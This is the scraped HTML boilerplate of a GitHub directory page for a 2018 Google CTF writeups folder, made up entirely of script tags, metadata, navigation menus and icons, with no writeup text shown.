src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>writeups/googlectf-2018 at master · DancingSimpletons/writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A66B:1F9B:4F2E2BB:51590D9:6412264D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d5893cc49f0b48eb1e3360d8cb055cc0be0ba6795026e613a4263856e57b7706" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNjZCOjFGOUI6NEYyRTJCQjo1MTU5MEQ5OjY0MTIyNjREIiwidmlzaXRvcl9pZCI6IjE4MTAzMjUxNTY0MTUwMjI2NjkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="5c0195c810f895875058af8f692a4b96416751f6f492a46727ea6565397e511f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:126709516" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DancingSimpletons/writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9517c28dca76994162a555f8d1e7d88bd9cdb8a3b3ca8f6446d2f839ca9ae797/DancingSimpletons/writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="writeups/googlectf-2018 at master · DancingSimpletons/writeups" /><meta name="twitter:description" content="Contribute to DancingSimpletons/writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9517c28dca76994162a555f8d1e7d88bd9cdb8a3b3ca8f6446d2f839ca9ae797/DancingSimpletons/writeups" /><meta property="og:image:alt" content="Contribute to DancingSimpletons/writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="writeups/googlectf-2018 at master · DancingSimpletons/writeups" /><meta property="og:url" content="https://github.com/DancingSimpletons/writeups" /><meta property="og:description" content="Contribute to DancingSimpletons/writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DancingSimpletons/writeups git https://github.com/DancingSimpletons/writeups.git">
<meta name="octolytics-dimension-user_id" content="15323783" /><meta name="octolytics-dimension-user_login" content="DancingSimpletons" /><meta name="octolytics-dimension-repository_id" content="126709516" /><meta name="octolytics-dimension-repository_nwo" content="DancingSimpletons/writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="126709516" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DancingSimpletons/writeups" />
<link rel="canonical" href="https://github.com/DancingSimpletons/writeups/tree/master/googlectf-2018" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="126709516" data-scoped-search-url="/DancingSimpletons/writeups/search" data-owner-scoped-search-url="/orgs/DancingSimpletons/search" data-unscoped-search-url="/search" data-turbo="false" action="/DancingSimpletons/writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="f49g+MH9v8IJZGMtP1JlAxF1NS2NJxsTvOPg/cyP/lcclx/JscZh6XLCEHUh5Xi2R/0eLmKwtai3oMjhtRgzdw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 